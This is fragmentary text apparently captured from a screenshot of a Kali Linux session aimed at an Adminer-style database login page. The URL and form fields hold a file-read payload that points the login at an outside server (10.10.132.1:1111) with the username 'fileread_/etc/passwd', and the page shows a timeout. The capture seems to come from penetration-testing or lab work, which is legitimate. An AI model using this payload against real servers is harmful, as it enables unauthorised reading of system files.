 10.22.39.150/?server=10.10.132.1%3A1111&username=fileread_%2Fetc%2Fpasswd
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
lish
.6.2 5.3.0
Login
Connection timed out
System MySQL
Server 10.132.1.1:1111
Username fileread_/etc/passwd
Password
Database
Login Permanent login